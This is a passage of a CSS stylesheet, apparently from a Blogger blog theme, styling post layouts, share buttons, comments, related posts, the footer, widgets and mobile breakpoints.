.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#1c94ba;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
letter-spacing: 1.3px;
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.post h2 a:hover{color:#177491;}
.retitle h2 {
display: block;
}
.post-title.entry-title {margin-top: 10px;}
.post-title.entry-title a{ color:#000 !important;}
.post-title.entry-title a:hover{color:#177491 !important;}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#1c94ba}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#1c94ba}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #444444;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: 'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #444444;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #1c94ba;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#1c94ba;
border-color:#444444;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #444444;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #1c94ba;
color:#fff;
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #1c94ba;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#1c94ba;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#444444;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #1c94ba;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #444444;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #444444;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #1c94ba;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#1c94ba;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #1c94ba;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #444444;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #444444;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #444444;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #1c94ba
}
.list-label-widget-content li span:last-child {
color: #444444;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #1c94ba;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #444444;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #1c94ba;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #444444;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#1c94ba}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.PopularPosts .item-thumbnail::before {background: none;}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
/* ESTILOS AÑADIDOS */
::selection {
background: none;
text-shadow: none;
background-color: #A4DDF0;
}
::-moz-selection {
background:none;
text-shadow:none;
background-color: #A4DDF0;
}
::-webkit-selection {
background:none;
text-shadow:none;
background-color: #A4DDF0;
}
::-o-selection {
background:none;
text-shadow:none;
background-color: #A4DDF0;
}
.cookie-choices-info {
bottom: 0;
top: auto!important
}
.cookie-choices-info .cookie-choices-text {
font-size: 11px !important;
max-width: 100% !important;
margin: 0 5px !important;
text-align: center !important;
}
.cookie-choices-info .cookie-choices-buttons{font-size: 11px;}
#header-wrapper { background-color: #fff; }
.top-bar { display: none; }
.breadcrumbs { display: none; }
.block-image .post-labels,
#menu { background-color: #1C94BA; }
#menu ul li::after { color: #A4DDF0; }
.post-body img { padding: 5px 20px 5px 0; }
input.gsc-input {
min-height: 35px;
